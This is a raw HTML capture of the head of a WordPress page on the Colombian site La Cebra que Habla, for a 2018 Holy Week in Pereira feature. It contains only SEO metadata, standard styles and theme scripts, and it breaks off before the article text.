

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/especial-semana-santa-en-pereira/
body_size: 27669
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Especial Semana Santa en Pereira. &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Especial"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/especial-semana-santa-en-pereira/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Especial Semana Santa en Pereira. &ndash; La Cebra que Habla" />
<meta property="og:description" content="Especial" />
<meta property="og:url" content="https://lacebraquehabla.com/especial-semana-santa-en-pereira/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta property="article:tag" content="especial" />
<meta property="article:tag" content="Especiales" />
<meta property="article:section" content="ESPECIALES" />
<meta property="og:image" content="https://lacebraquehabla.com/wp-content/uploads/2018/03/PereiraCentro.jpg" />
<meta property="og:image:secure_url" content="https://lacebraquehabla.com/wp-content/uploads/2018/03/PereiraCentro.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="465" />
<meta property="og:image:alt" content="Especial Semana Santa en Pereira." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-03-26T12:10:44-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Especial Semana Santa en Pereira. &ndash; La Cebra que Habla" />
<meta name="twitter:description" content="Especial" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:creator" content="@@LaCebraQueHabla" />
<meta name="twitter:image" content="https://lacebraquehabla.com/wp-content/uploads/2018/03/PereiraCentro.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="La cebra que habla" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2018/03/PereiraCentro.jpg","url":"https://lacebraquehabla.com/wp-content/uploads/2018/03/PereiraCentro.jpg","width":"700","height":"465","inLanguage":"es-CO"},{"@type":"WebPage","@id":"https://lacebraquehabla.com/especial-semana-santa-en-pereira/#webpage","url":"https://lacebraquehabla.com/especial-semana-santa-en-pereira/","name":"Especial Semana Santa en Pereira. &ndash; La Cebra que Habla","datePublished":"2018-03-26T12:10:44-05:00","dateModified":"2018-03-26T12:10:44-05:00","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"primaryImageOfPage":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2018/03/PereiraCentro.jpg"},"inLanguage":"es-CO"},{"@type":"Person","@id":"https://lacebraquehabla.com/author/a-paso-de-cebra/","name":"La cebra que habla","url":"https://lacebraquehabla.com/author/a-paso-de-cebra/","image":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png","url":"https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png","caption":"La cebra que habla","inLanguage":"es-CO"},"sameAs":["https://lacebraquehabla.com"],"worksFor":{"@id":"https://lacebraquehabla.com/#organization"}},{"@type":"NewsArticle","headline":"Especial Semana Santa en Pereira. &ndash; La Cebra que Habla","datePublished":"2018-03-26T12:10:44-05:00","dateModified":"2018-03-26T12:10:44-05:00","author":{"@id":"https://lacebraquehabla.com/author/a-paso-de-cebra/","name":"La cebra que habla"},"publisher":{"@id":"https://lacebraquehabla.com/#organization"},"description":"Especial","name":"Especial Semana Santa en Pereira. &ndash; La Cebra que Habla","@id":"https://lacebraquehabla.com/especial-semana-santa-en-pereira/#richSnippet","isPartOf":{"@id":"https://lacebraquehabla.com/especial-semana-santa-en-pereira/#webpage"},"image":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2018/03/PereiraCentro.jpg"},"inLanguage":"es-CO","mainEntityOfPage":{"@id":"https://lacebraquehabla.com/especial-semana-santa-en-pereira/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Especial Semana Santa en Pereira. RSS de los comentarios" href="https://lacebraquehabla.com/especial-semana-santa-en-pereira/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"2930fd8756","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"2930fd8756","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.9' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/posts/9884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://lacebraquehabla.com/?p=9884' />
<link rel="alternate" type="application/json+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fespecial-semana-santa-en-pereira%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fespecial-semana-santa-en-pereira%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
